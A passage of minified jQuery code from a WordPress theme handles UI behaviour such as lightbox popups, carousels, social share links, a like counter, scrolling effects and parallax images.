function timer($menuItem){count+=1;if(count>=itemLength){clearInterval(counter);}
$menuItem.eq(count).addClass('show');}}},hiddenAreaHeight:function(area){if(!$(area).length>0)return;var windowWidth=$(window).width(),windowHeight=$(window).height(),hiddenAreaHeight=$(area).find('.eut-hiddenarea-content').outerHeight()+200,$themeWrapper=$('#eut-theme-wrapper'),$scroller=$(area).find('.eut-scroller'),$buttonWrapper=$(area).find('.eut-buttons-wrapper'),btnWrapperHeight=$buttonWrapper.length?$buttonWrapper.height():0,sideHeight=0;if(hiddenAreaHeight>windowHeight){sideHeight=hiddenAreaHeight;}else{sideHeight=windowHeight;}
if($(window).width()+scrollBarWidth<=mobileScreen){$scroller.css({'height':'auto'});$(area).css({'position':'absolute','height':sideHeight});$themeWrapper.css({'height':sideHeight,'overflow':'hidden'});}else{$scroller.css({'height':windowHeight-btnWrapperHeight-150});$themeWrapper.css({'height':'','overflow':''});}},backtoTop:function(){var selectors={topBtn:'.eut-back-top',dividerBtn:'.eut-divider-backtotop',topLink:'a[href="#eut-goto-header"]'},footerBarHeight=$('.eut-footer-bar.eut-fullwidth').length?$('.eut-footer-bar.eut-fullwidth').outerHeight():0;if($(selectors.topBtn).length){$(window).on('scroll',function(){var scroll=$(this).scrollTop(),$topBtn=$(selectors.topBtn);if(scroll>600){$topBtn.addClass('show');}else{$topBtn.removeClass('show');}
if(scroll+$(window).height()>$(document).height()-footerBarHeight){$topBtn.css({'transform':'translate(0, '+-(footerBarHeight+80)+'px)'});}else{$topBtn.css({'transform':''});}});}
$.each(selectors,function(key,value){$(value).on('click',function(e){e.preventDefault();goToTop=true;var scrollTop=Math.abs($(window).scrollTop())/2,speed=scrollTop<1000?1000:scrollTop;$('html, body').animate({scrollTop:0},speed,'easeInOutCubic',function(){goToTop=false;});});});},animatedBg:function(){var $section=$('.eut-section');$section.each(function(){var $this=$(this);if($this.hasClass('eut-bg-animated')){zoomBg($this);}else if($this.hasClass('eut-bg-horizontal')){horizontalBg($this);}});function zoomBg($this){$this.mouseenter(function(){$this.addClass('zoom');});$this.mouseleave(function(){$this.removeClass('zoom');});}
function horizontalBg($this){var bgPosition=0;setInterval(function(){bgPosition++;$this.find('.eut-bg-image').css({'background-position':bgPosition+'px center','background-repeat':'repeat'});},75);}},onePageSettings:function(){$('a[href*="#"]:not( [href="#"] )').on('click',function(e){var anchorBarHeight=$('.eut-anchor-menu').length?$('.eut-anchor-menu').outerHeight():0,target=$(this.hash),targetHash=this.hash;if($("#eut-responsive-header").is(":visible")){var headerHeight=$('#eut-header').data('devices-sticky')!='no'?$('#eut-header').data('devices-sticky-height'):0;}else{var headerHeight=$('#eut-header').data('sticky')!='none'?$('#eut-header').data('sticky-height'):0;if(target.length){headerHeight=('advanced'==$('#eut-header').data('sticky')&&target.offset().top>$(this).offset().top)?0:headerHeight;}}
if(target.length&&(target.hasClass('eut-section')||target.hasClass('eut-bookmark'))){$('html,body').animate({scrollTop:target.offset().top-headerHeight-wpBarHeight-anchorBarHeight+1},1000);return false;}
if(target.length&&(target.hasClass('eut-tab-content')||target.hasClass('eut-accordion-content'))){var tabLink=$('.eut-tab-link[data-rel="'+targetHash+'"]:visible');if(tabLink.length){tabLink.click();setTimeout(function(){EUTHEM.pageSettings.linkGoToTop(tabLink);},500);}
return false;}});},onePageMenu:function(){var $section=$('#eut-main-content .eut-section[id]');if(!$section.length>0)return;var sideHeader=$('#eut-main-header').hasClass('eut-header-side')?true:false,headerHeight=$('#eut-header').attr('data-sticky-header')!='none'&&!sideHeader?$('#eut-main-header').outerHeight():0,anchorBarHeight=$('.eut-anchor-menu').length?$('.eut-anchor-menu').outerHeight():0,offsetTop=headerHeight+anchorBarHeight+wpBarHeight,scroll=$(window).scrollTop();$section.each(function(){var $that=$(this),currentId=$that.attr('id'),sectionOffset=$that.offset().top-offsetTop;if(sectionOffset<=scroll&&sectionOffset+$that.outerHeight()>scroll){$('a[href*="#'+currentId+'"]').parent().addClass('active');}
else{$('a[href*="#'+currentId+'"]').parent().removeClass("active");}});},fixedFooter:function(){var $footer=$('#eut-footer'),sticky=$footer.data('sticky-footer'),prevSection=$footer.prev(),prevMargin=parseInt(prevSection.css('margin-bottom')),delay;if(!$footer.length||sticky!='yes'||isMobile.any())return;$(window).on('scroll',function(){update();});$(window).on('resize',resizer);function resizer(){window.clearTimeout(delay);delay=window.setTimeout(function(){$footer.prev().css('margin-bottom','');prevMargin=parseInt(prevSection.css('margin-bottom'));update();},900);}
update();function update(){var windowWidth=$(window).width(),windowHeight=$(window).height(),footerHeight=$footer.outerHeight(),margin=footerHeight+prevMargin;if((windowWidth+scrollBarWidth<=tabletLandscape)||(footerHeight>windowHeight)){$footer.removeClass('eut-fixed-footer').prev().css('margin-bottom','');}else{$footer.addClass('eut-fixed-footer').prev().css('margin-bottom',margin);}}},shoppingCart:function(){var $button=$('.eut-toggle-cart'),$cart=$('.eut-shoppin-cart-content'),$cartList=$cart.find('.cart_list'),timer;$button.on('mouseover',function(){clearTimeout(timer);openCart();});$button.on('mouseout',function(){closeCart();});$cart.on('mouseover',function(){clearTimeout(timer);});$cart.on('mouseout',function(){closeCart();});function openCart(){$cart.addClass('open');}
function closeCart(){timer=setTimeout(function(){$cart.removeClass('open');},300);}},productImageParallax:function(){$('#eut-product-feature-image .eut-product-parallax-image img').paraller({wrapper:'.eut-product-area-wrapper',effect:'mouse-move-x',sensitive:'normal',invert:true});},lightBox:function(){$('.eut-image-popup').each(function(){$(this).magnificPopup({type:'image',preloader:false,fixedBgPos:true,fixedContentPos:true,removalDelay:200,closeMarkup:'<div class="mfp-close eut-close-modal"></div>',closeOnBgClick:true,callbacks:{beforeOpen:function(){var mfpWrap=this.wrap;this.bgOverlay.fadeIn(200);addSpinner(mfpWrap);},imageLoadComplete:function(){var $spinner=this.wrap.find('.eut-spinner'),$content=this.container;removeSpinner($spinner,$content);},beforeClose:function(){this.wrap.fadeOut(100);this.container.css({'opacity':0});this.bgOverlay.fadeOut(100);},},image:{verticalFit:true,titleSrc:function(item){var title=item.el.data('title')?item.el.data('title'):'',caption=item.el.data('desc')?'<br><small>'+item.el.data('desc')+'</small>':'';if(''===title){title=item.el.find('.eut-title').html()?item.el.find('.eut-title').html():'';}
if(''===caption){caption=item.el.find('.eut-caption').html()?'<br><small>'+item.el.find('.eut-caption').html()+'</small>':'';}
return title+caption;}}});});$('.eut-gallery-popup, .eut-post-gallery-popup').each(function(){$(this).magnificPopup({delegate:'a',type:'image',preloader:false,fixedBgPos:true,fixedContentPos:true,removalDelay:200,closeMarkup:'<div class="mfp-close eut-close-modal"></div>',closeOnBgClick:true,callbacks:{beforeOpen:function(){var mfpWrap=this.wrap;this.bgOverlay.fadeIn(200);addSpinner(mfpWrap);},imageLoadComplete:function(){var $spinner=this.wrap.find('.eut-spinner'),$content=this.container;removeSpinner($spinner,$content);},beforeClose:function(){this.wrap.fadeOut(100);this.container.css({'opacity':0});this.bgOverlay.fadeOut(100);},},gallery:{enabled:true,tCounter:'%curr% / %total%'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(item){var title=item.el.data('title')?item.el.data('title'):'',caption=item.el.data('desc')?'<br><small>'+item.el.data('desc')+'</small>':'';if(''===title){title=item.el.find('.eut-title').html()?item.el.find('.eut-title').html():'';}
if(''===caption){caption=item.el.find('.eut-caption').html()?'<br><small>'+item.el.find('.eut-caption').html()+'</small>':'';}
return title+caption;}}});});if(1==fildisi_eutf_main_data.wp_gallery_popup){$('.gallery').each(function(){$(this).magnificPopup({delegate:'a',type:'image',preloader:false,fixedBgPos:true,fixedContentPos:true,removalDelay:200,closeMarkup:'<div class="mfp-close eut-close-modal"></div>',closeOnBgClick:true,callbacks:{beforeOpen:function(){var mfpWrap=this.wrap;this.bgOverlay.fadeIn(200);addSpinner(mfpWrap);},imageLoadComplete:function(){var $spinner=this.wrap.find('.eut-spinner'),$content=this.container;removeSpinner($spinner,$content);},beforeClose:function(){this.wrap.fadeOut(100);this.container.css({'opacity':0});this.bgOverlay.fadeOut(100);},},gallery:{enabled:true,tCounter:'%curr% / %total%'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(item){var title=item.el.closest('.gallery-item').find('.gallery-caption').html()?item.el.closest('.gallery-item').find('.gallery-caption').html():'';return title;}}});});}
$('.eut-modal-popup').each(function(){$(this).magnificPopup({disableOn:0,type:'inline',preloader:false,prependTo:'#eut-theme-wrapper',fixedBgPos:true,fixedContentPos:true,removalDelay:200,closeMarkup:'<div class="mfp-close eut-close-modal"></div>',closeOnBgClick:true,callbacks:{beforeOpen:function(){var mfpWrap=this.wrap;this.bgOverlay.fadeIn(200);addSpinner(mfpWrap);this.container.css({'opacity':0});},open:function(){var $spinner=this.wrap.find('.eut-spinner'),$content=this.container;removeSpinner($spinner,$content);if($content.find('.eut-isotope').length){setTimeout(function(){$('.eut-modal-popup').trigger("eut_relayout_isotope");},100);}
if($content.find('.owl-carousel').length){setTimeout(function(){$content.find('.owl-carousel').each(function(){var owl=$(this).data('owlCarousel');owl.onResize();});},300);}
if($content.find('.eut-map').length){$('.eut-modal-popup').trigger("eut_resize_map");}},beforeClose:function(){this.wrap.fadeOut(100);this.container.css({'opacity':0});this.bgOverlay.fadeOut(100);},}});});if($('.eut-body').hasClass('eut-privacy-video-embeds-disabled')){$('.eut-youtube-popup, .eut-vimeo-popup, .eut-video-popup').each(function(){$(this).attr({"target":"_blank"});});}else{$('.eut-youtube-popup, .eut-vimeo-popup, .eut-video-popup').each(function(){$(this).magnificPopup({disableOn:0,type:'iframe',preloader:false,fixedBgPos:true,fixedContentPos:true,removalDelay:200,closeMarkup:'<div class="mfp-close eut-close-modal"></div>',closeOnBgClick:true,callbacks:{beforeOpen:function(){var mfpWrap=this.wrap;this.bgOverlay.fadeIn(200);addSpinner(mfpWrap);},open:function(){var $spinner=this.wrap.find('.eut-spinner'),$content=this.container;removeSpinner($spinner,$content);},beforeClose:function(){this.wrap.fadeOut(100);this.container.css({'opacity':0});this.bgOverlay.fadeOut(100);},}});});}
$('.eut-page-popup').each(function(){$(this).magnificPopup({disableOn:0,type:'iframe',preloader:false,fixedBgPos:true,fixedContentPos:true,removalDelay:200,closeMarkup:'<div class="mfp-close eut-close-modal"></div>',closeOnBgClick:true,callbacks:{beforeOpen:function(){var mfpWrap=this.wrap;this.bgOverlay.fadeIn(200);addSpinner(mfpWrap);},open:function(){var $spinner=this.wrap.find('.eut-spinner'),$content=this.container;removeSpinner($spinner,$content);},beforeClose:function(){this.wrap.fadeOut(100);this.container.css({'opacity':0});this.bgOverlay.fadeOut(100);},}});});function addSpinner(mfpWrap){$(spinner).appendTo(mfpWrap);}
function removeSpinner(spinner,content){setTimeout(function(){spinner.fadeOut(1000,function(){content.animate({'opacity':1},600);$('.eut-modal-popup').trigger('eut_open_modal');$(spinner).remove();});},700);}},socialShareLinks:function(){$(document).on('click','.eut-social-share-facebook',function(e){e.preventDefault();window.open('https://www.facebook.com/sharer/sharer.php?u='+$(this).attr('href'),"facebookWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return false;});$(document).on('click','.eut-social-share-twitter',function(e){e.preventDefault();window.open('http://twitter.com/intent/tweet?text='+encodeURIComponent($(this).attr('title'))+' '+$(this).attr('href'),"twitterWindow","height=450,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return false;});$(document).on('click','.eut-social-share-linkedin',function(e){e.preventDefault();window.open('http://www.linkedin.com/shareArticle?mini=true&url='+$(this).attr('href')+'&title='+encodeURIComponent($(this).attr('title')),"linkedinWindow","height=500,width=820,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return false;});$(document).on('click','.eut-social-share-pinterest',function(e){e.preventDefault();window.open('http://pinterest.com/pin/create/button/?url='+$(this).attr('href')+'&media='+$(this).data('pin-img')+'&description='+encodeURIComponent($(this).attr('title')),"pinterestWindow","height=600,width=600,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return false;});$(document).on('click','.eut-social-share-reddit',function(e){e.preventDefault();window.open('//www.reddit.com/submit?url='+$(this).attr('href'),"redditWindow","height=600,width=820,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=1");return false;});$(document).on('click','.eut-social-share-tumblr',function(e){e.preventDefault();window.open('//www.tumblr.com/share/link?url='+$(this).attr('href')+'&name='+encodeURIComponent($(this).attr('title')),"tumblrWindow","height=600,width=600,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return false;});$(document).on('click','.eut-like-counter-link',function(e){e.preventDefault();var link=$(this);var id=link.data('post-id'),counter=link.parent().find('.eut-like-counter'),icon=link.find('i');var dataParams={action:'fildisi_eutf_likes_callback',eut_likes_id:id,_eutf_nonce:fildisi_eutf_main_data.nonce_likes};$.post(fildisi_eutf_main_data.ajaxurl,dataParams,function(response){if('-1'!=response){if('active'==response.status){link.addClass('active');icon.removeClass('eut-icon-heart-o').addClass('eut-icon-heart');}else{link.removeClass('active');icon.removeClass('eut-icon-heart').addClass('eut-icon-heart-o');}
counter.html(response.likes);}}).fail(function(xhr,status,error){});});},postSocials:function(){var $social=$('#eut-single-post-meta-sticky .eut-post-socials li a'),initSize=36;if($(window).width()+scrollBarWidth<=tabletLandscape){return;}
$social.unbind('mouseenter').bind('mouseenter',function(){var $this=$(this),newSize=$this.find('span').outerWidth();$this.css('width',newSize+initSize)});$social.unbind('mouseleave').bind('mouseleave',function(){var $this=$(this);$this.css('width',initSize)});},fullHeightSeparator:function(){var $section=$('.eut-separator-fullheight');$section.each(function(){var $that=$(this),$separator=$that.find('.eut-separator'),delay;setSeparatorH();$that.css({'visibility':'visible'});if(!isMobile.any()){$(window).on("resize",resizer);}else{$(window).on("orientationchange",resizer);}
function resizer(){window.clearTimeout(delay);delay=window.setTimeout(function(){setSeparatorH();},300);}
function getHeight(){var height=$that.outerHeight();return height;}
function setSeparatorH(){$separator.css({'height':getHeight()});}});}};EUTHEM.basicElements={init:function(){this.autoHeadings();this.pieChart();this.progressBars();this.counter();this.slider();this.testimonial();this.flexibleCarousel();this.carousel();this.advancedPromo();this.imageText();this.imageTextParallax();this.doubleImageText();this.portfolioParallax();this.teamParallax();this.testimonialParallax();this.sliderParallax();this.messageBox();this.wooProduct();this.wooProductZoom();this.animAppear();this.htmlVideoPlayWhenAppear();this.accordionToggle();this.tabs();this.vcAccordion();this.vcTab();this.productSocials();this.countdown();this.hovers();},autoHeadings:function(){var $portfolio=$('.eut-portfolio.eut-auto-headings .eut-isotope-item-inner');$portfolio.autoHeading({compressor:20,items:[{'item':'.eut-title','min':18,'max':50}]});$('.eut-blog-item.eut-style-2 .eut-blog-item-inner').autoHeading({compressor:10,items:[{'item':'.eut-post-title','min':16,'max':30}]});},pieChart:function(){$('.eut-chart-number').each(function(){var $element=$(this),delay=$element.parent().data('delay')!==''?parseInt($element.parent().data('delay')):0,size=$element.data('pie-size'),chartSize='130';if(size=='small'){chartSize='100';}
if(size=='large'){chartSize='160';}
$element.css({'width':chartSize,'height':chartSize,'line-height':chartSize+'px'});if($element.parents('.eut-modal-element').length){$('.eut-modal-popup').on('eut_open_modal',function(){EUTHEM.basicElements.pieChartInit($element,chartSize);});}else{$element.appear(function(){setTimeout(function(){EUTHEM.basicElements.pieChartInit($element,chartSize);},delay);});}});},pieChartInit:function($element,size){var activeColor=$element.data('pie-active-color')!==''?$element.data('pie-active-color'):'rgba(0,0,0,1)',pieColor=$element.data('pie-color')!==''?$element.data('pie-color'):'rgba(0,0,0,0.1)',pieLineCap=$element.data('pie-line-cap')!==''?$element.data('pie-line-cap'):'round',lineSize=$element.data('pie-line-size')!==''?$element.data('pie-line-size'):'6',chartSize=size;$element.easyPieChart({barColor:activeColor,trackColor:pieColor,scaleColor:false,lineCap:pieLineCap,lineWidth:lineSize,animate:1500,size:chartSize});},progressBars:function(){$('.eut-progress-bar').each(function(){var $element=$(this);if($element.parents('.eut-modal-element').length){$('.eut-modal-popup').on('eut_open_modal',function(){EUTHEM.basicElements.progressBarsInit($element);});}else{$element.appear(function(){EUTHEM.basicElements.progressBarsInit($element);});}});},progressBarsInit:function($element){var val=$element.attr('data-value'),percentage=$('<span class="eut-percentage">'+val+'%'+'</span>');$element.find('.eut-bar-line').animate({width:val+'%'},1600);if($element.parent().hasClass('eut-style-1')){percentage.appendTo($element.find('.eut-bar')).animate({left:val+'%'},1600);}else{percentage.appendTo($element.find('.eut-bar-title'));}},counter:function(){if(bodyLoader===true){return;}
var selector='.eut-counter-item span';$(selector).each(function(i){var elements=$(selector)[i],thousandsSeparator=$(this).attr('data-thousands-separator')!==''?$(this).attr('data-thousands-separator'):',';$(elements).attr('id','eut-counter-'+i);var delay=$(this).parents('.eut-counter').attr('data-delay')!==''?parseInt($(this).parents('.eut-counter').attr('data-delay')):200,options={useEasing:true,useGrouping:true,separator:$(this).attr('data-thousands-separator-vis')!=='yes'?thousandsSeparator:'',decimal:$(this).attr('data-decimal-separator')!==''?$(this).attr('data-decimal-separator'):'.',prefix:$(this).attr('data-prefix')!==''?$(this).attr('data-prefix'):'',suffix:$(this).attr('data-suffix')!==''?$(this).attr('data-suffix'):''},counter=new CountUp($(this).attr('id'),$(this).attr('data-start-val'),$(this).attr('data-end-val'),$(this).attr('data-decimal-points'),2.5,options);$(this).appear(function(){setTimeout(function(){counter.start();},delay);});});},slider:function(){var $element=$('#eut-main-content .eut-slider-element, #eut-single-media .eut-slider-element');$element.each(function(){var $slider=$(this),$nextNav=$slider.parents('.eut-slider').find('.eut-carousel-next'),$prevNav=$slider.parents('.eut-slider').find('.eut-carousel-prev'),sliderSpeed=(parseInt($slider.attr('data-slider-speed')))?parseInt($slider.attr('data-slider-speed')):3000,transition=$slider.attr('data-slider-transition'),loop=$slider.attr('data-slider-loop')!='no'?true:false,autoPlay=$slider.attr('data-slider-autoplay')!='no'?true:false,autoHeight=$slider.attr('data-slider-autoheight')=='yes'?true:false,pagination=$slider.attr('data-pagination')!='no'?true:false,animateOut=false,animateIn=false;if($slider.parents('.eut-slider').hasClass('eut-layout-2')||'fade'==transition){animateOut='carousel-fade-out';animateIn='carousel-fade-in';}
if($slider.find('.eut-slider-item').length==1){loop=false;}
$slider.owlCarousel({items:1,loop:loop,autoplay:autoPlay,autoplayTimeout:sliderSpeed,autoplayHoverPause:false,smartSpeed:500,dots:pagination,animateOut:animateOut,animateIn:animateIn,autoHeight:autoHeight,itemClass:'eut-slider-item-wrapper'});if($slider.parents('.eut-section').hasClass('eut-middle-content')){var smallDelay;EUTHEM.basicElements.fixMiddleCarousel($slider);$slider.parents('.eut-section').data('plugin_columnSize').reCalculate();$(window).on('resize',function(){window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){EUTHEM.basicElements.fixMiddleCarousel($slider);},300);});}
$slider.parents('.eut-slider').css('visibility','visible');$nextNav.on('click',function(){$slider.trigger('next.owl.carousel');})
$prevNav.on('click',function(){$slider.trigger('prev.owl.carousel');})});},testimonial:function(){var $element=$('.eut-testimonial.eut-carousel-element');$element.each(function(){var $testimonial=$(this),sliderSpeed=(parseInt($testimonial.attr('data-slider-speed')))?parseInt($testimonial.attr('data-slider-speed')):3000,pagination=$testimonial.attr('data-pagination')!='no'?true:false,paginationSpeed=(parseInt($testimonial.attr('data-pagination-speed')))?parseInt($testimonial.attr('data-pagination-speed')):400,transition=$testimonial.attr('data-slider-transition'),autoHeight=$testimonial.attr('data-slider-autoheight')=='yes'?true:false,autoPlay=$testimonial.attr('data-slider-autoplay')!='no'?true:false,sliderPause=$testimonial.attr('data-slider-pause')=='yes'?true:false,loop=true,animateOut=false,animateIn=false;if($testimonial.hasClass('eut-layout-2')||'fade'==transition){animateOut='carousel-fade-out';animateIn='carousel-fade-in';}
if($testimonial.find('.eut-testimonial-element').length==1){loop=false;}
$testimonial.owlCarousel({items:1,loop:loop,autoplay:autoPlay,autoplayTimeout:sliderSpeed,autoplayHoverPause:sliderPause,smartSpeed:500,dots:pagination,animateOut:animateOut,animateIn:animateIn,autoHeight:autoHeight,itemClass:'eut-testimonial-item-wrapper'});if($testimonial.parents('.eut-section').hasClass('eut-middle-content')){var smallDelay;EUTHEM.basicElements.fixMiddleCarousel($testimonial);$testimonial.parents('.eut-section').data('plugin_columnSize').reCalculate();$(window).on('resize',function(){window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){EUTHEM.basicElements.fixMiddleCarousel($testimonial);},300);});}
$testimonial.css('visibility','visible');});},flexibleCarousel:function(){var $element=$('.eut-flexible-carousel-element');$element.each(function(){var $carousel=$(this),$nextNav=$carousel.parents('.eut-flexible-carousel').find('.eut-carousel-next'),$prevNav=$carousel.parents('.eut-flexible-carousel').find('.eut-carousel-prev'),sliderSpeed=(parseInt($carousel.attr('data-slider-speed')))?parseInt($carousel.attr('data-slider-speed')):3000,pagination=$carousel.attr('data-pagination')!='no'?true:false,paginationSpeed=(parseInt($carousel.attr('data-pagination-speed')))?parseInt($carousel.attr('data-pagination-speed')):400,autoHeight=$carousel.attr('data-slider-autoheight')=='yes'?true:false,autoPlay=$carousel.attr('data-slider-autoplay')!='no'?true:false,sliderPause=$carousel.attr('data-slider-pause')=='yes'?true:false,loop=true,itemNum=parseInt($carousel.attr('data-items')),tabletLandscapeNum=$carousel.attr('data-items-tablet-landscape')?parseInt($carousel.attr('data-items-tablet-landscape')):4,tabletPortraitNum=$carousel.attr('data-items-tablet-portrait')?parseInt($carousel.attr('data-items-tablet-portrait')):2,mobileNum=$carousel.attr('data-items-mobile')?parseInt($carousel.attr('data-items-mobile')):1,gap=$carousel.parents('.eut-flexible-carousel').hasClass('eut-with-gap')?30:0,padding=$carousel.parents('.eut-flexible-carousel').hasClass('eut-with-gap')&&$carousel.parents('.eut-section').hasClass('eut-fullwidth')?30:0;if($carousel.find('.eut-flexible-carousel-element').length==1){loop=false;}
$carousel.owlCarousel({items:1,loop:loop,autoplay:autoPlay,autoplayTimeout:sliderSpeed,autoplayHoverPause:sliderPause,smartSpeed:500,dots:pagination,responsive:{0:{items:mobileNum},768:{items:tabletPortraitNum},1024:{items:tabletLandscapeNum},1200:{items:itemNum}},margin:gap,stagePadding:padding,autoHeight:autoHeight,itemClass:'eut-carousel-item-wrapper'});if($carousel.parents('.eut-section').hasClass('eut-middle-content')){var smallDelay;EUTHEM.basicElements.fixMiddleCarousel($carousel);$carousel.parents('.eut-section').data('plugin_columnSize').reCalculate();$(window).on('resize',function(){window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){EUTHEM.basicElements.fixMiddleCarousel($carousel);},300);});}
$carousel.css('visibility','visible');$nextNav.on('click',function(){$carousel.trigger('next.owl.carousel');})
$prevNav.on('click',function(){$carousel.trigger('prev.owl.carousel');})});},carousel:function(){var $element=$('.eut-carousel-element');$element.each(function(){var $carousel=$(this),$nextNav=$carousel.parents('.eut-carousel').find('.eut-carousel-next'),$prevNav=$carousel.parents('.eut-carousel').find('.eut-carousel-prev'),sliderSpeed=(parseInt($carousel.attr('data-slider-speed')))?parseInt($carousel.attr('data-slider-speed')):3000,pagination=$carousel.attr('data-pagination')!='no'?true:false,paginationSpeed=(parseInt($carousel.attr('data-pagination-speed')))?parseInt($carousel.attr('data-pagination-speed')):400,autoHeight=$carousel.attr('data-slider-autoheight')=='yes'?true:false,autoPlay=$carousel.attr('data-slider-autoplay')!='no'?true:false,sliderPause=$carousel.attr('data-slider-pause')=='yes'?true:false,loop=$carousel.attr('data-slider-loop')!='no'?true:false,itemNum=parseInt($carousel.attr('data-items')),tabletLandscapeNum=$carousel.attr('data-items-tablet-landscape')?parseInt($carousel.attr('data-items-tablet-landscape')):3,tabletPortraitNum=$carousel.attr('data-items-tablet-portrait')?parseInt($carousel.attr('data-items-tablet-portrait')):3,mobileNum=$carousel.attr('data-items-mobile')?parseInt($carousel.attr('data-items-mobile')):1,gap=$carousel.parents('.eut-carousel').hasClass('eut-with-gap')&&!isNaN($carousel.data('gutter-size'))?Math.abs($carousel.data('gutter-size')):0,padding=$carousel.parents('.eut-carousel').hasClass('eut-with-gap')&&$carousel.parents('.eut-section').hasClass('eut-fullwidth')&&!isNaN($carousel.data('gutter-size'))?Math.abs($carousel.data('gutter-size')):0;if($carousel.find('.eut-carousel-item').length==1){loop=false;}
$carousel.owlCarousel({loop:loop,autoplay:autoPlay,autoplayTimeout:sliderSpeed,autoplayHoverPause:sliderPause,smartSpeed:500,dots:pagination,responsive:{0:{items:mobileNum},768:{items:tabletPortraitNum},1024:{items:tabletLandscapeNum},1200:{items:itemNum}},margin:gap,stagePadding:padding,itemClass:'eut-carousel-item-wrapper'});if($carousel.parents('.eut-section').hasClass('eut-middle-content')){var smallDelay;EUTHEM.basicElements.fixMiddleCarousel($carousel);$carousel.parents('.eut-section').data('plugin_columnSize').reCalculate();$(window).on('resize',function(){window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){EUTHEM.basicElements.fixMiddleCarousel($carousel);},300);});}
$carousel.css('visibility','visible');$nextNav.on('click',function(){$carousel.trigger('next.owl.carousel');})
$prevNav.on('click',function(){$carousel.trigger('prev.owl.carousel');})});},fixMiddleCarousel:function($element){$element.css({'width':'0'});var $column=$element.parents('.eut-column-wrapper'),columnW=$column.width()-1,owl=$element.data('owlCarousel');$element.css({'width':columnW});owl.onResize();},advancedPromo:function(){var $item=$('.eut-expandable-info');$item.each(function(){var $that=$(this),$wrapper=$that.parents('.eut-section'),$content=$that.find('.eut-expandable-info-content'),paddingTop=parseInt($wrapper.css('padding-top')),paddingBottom=parseInt($wrapper.css('padding-bottom'));$wrapper.addClass('eut-pointer-cursor');$wrapper.on('click',function(){var headerHeight=$('#eut-header').data('sticky')!='none'?$('#eut-main-header').outerHeight():0,fieldBarHeight=$('.eut-fields-bar').length?$('.eut-fields-bar').outerHeight():0,offset=$(this).offset().top,distance=offset-(headerHeight+fieldBarHeight);if($content.is(":visible")){$content.slideUp(600,function(){$content.removeClass('show');});}else{$('html,body').animate({scrollTop:distance},600,function(){$content.slideDown(function(){$content.addClass('show');return;});});}});$wrapper.mouseenter(function(){$(this).css({'padding-top':paddingTop+40,'padding-bottom':paddingBottom+40});});$wrapper.mouseleave(function(){$(this).css({'padding-top':paddingTop,'padding-bottom':paddingBottom});});});},imageText:function(){var $el=$('.eut-image-text.eut-layout-1');if(!$el.length>0)return;$el.each(function(){var $that=$(this),$img=$that.find('img'),$cont=$that.find('.eut-content');$img.css({'padding-top':'','padding-bottom':''});$cont.css({'padding-top':'','padding-bottom':''});$that.css('visibility','hidden');$img.imagesLoaded(function(){var imgHeight=$img.height(),contHeight=$cont.height(),space=parseInt((imgHeight-contHeight)/2);if($(window).width()+scrollBarWidth>=mobileScreen){if(imgHeight<contHeight){space=parseInt((contHeight-imgHeight)/2);$img.css({'padding-top':space,'padding-bottom':space});}else{$cont.css({'padding-top':space,'padding-bottom':space});}}
$that.css('visibility','visible');});});},imageTextParallax:function(){var $el=$('.eut-image-text.eut-layout-2'),$paraller=$el.find('.eut-paraller');imagesLoaded($el,function(){$paraller.paraller({wrapper:'.eut-paraller-wrapper',invert:false,tabletL:[1200,true],tabletP:[1023,false],mobileL:[767,false]});});},doubleImageText:function(){var $el=$('.eut-double-image-text'),$paraller=$el.find('.eut-paraller');imagesLoaded($el,function(){$paraller.paraller({wrapper:'.eut-paraller-wrapper',invert:false,tabletL:[1200,true],tabletP:[1023,true],mobileL:[767,false]});});},portfolioParallax:function(){var $el=$('.eut-portfolio-fildisi-style'),$paraller=$el.find('.eut-paraller');imagesLoaded($el,function(){$paraller.paraller({wrapper:'.eut-paraller-wrapper',invert:false,tabletL:[1200,true],tabletP:[1023,true],mobileL:[767,false]});});},teamParallax:function(){var $el=$('.eut-team.eut-layout-2'),$paraller=$el.find('.eut-paraller');imagesLoaded($el,function(){$paraller.paraller({wrapper:'.eut-paraller-wrapper',invert:false,tabletL:[1200,true],tabletP:[1023,true],mobileL:[767,false]});});},testimonialParallax:function(){var $el=$('.eut-testimonial.eut-layout-2'),$paraller=$el.find('.eut-paraller');imagesLoaded($el,function(){$paraller.paraller({wrapper:'.eut-paraller-wrapper',invert:false,tabletL:[1200,true],tabletP:[1023,true],mobileL:[767,false]});});},sliderParallax:function(){var $el=$('.eut-content-slider.eut-layout-2'),$paraller=$el.find('.eut-paraller');imagesLoaded($el,function(){$paraller.paraller({wrapper:'.eut-paraller-wrapper',invert:false,tabletL:[1200,true],tabletP:[1023,true],mobileL:[767,false]});});},iconBox:function(){var $iconBox=$('.eut-box-icon.eut-advanced-hover');if(isMobile.any()){$iconBox.css({'visibility':'visible'});return false;}
$iconBox.each(function(){var $that=$(this),$text=$that.find('p'),$column=$that.parents('.eut-column'),space=0,resize=false;setup();$(window).smartresize(setup);function updateParams(){space=$text.outerHeight();}
function resetIcon(){$that.css({'top':''});$text.css({'opacity':1,'bottom':''});}
function setup(){if(!resize){resize=true;resetIcon();updateParams();$column.css({'overflow':'hidden'});$that.css({'top':space,'visibility':'visible'});$text.css({'opacity':0,'position':'relative','bottom':'-120%'});resize=true;}}
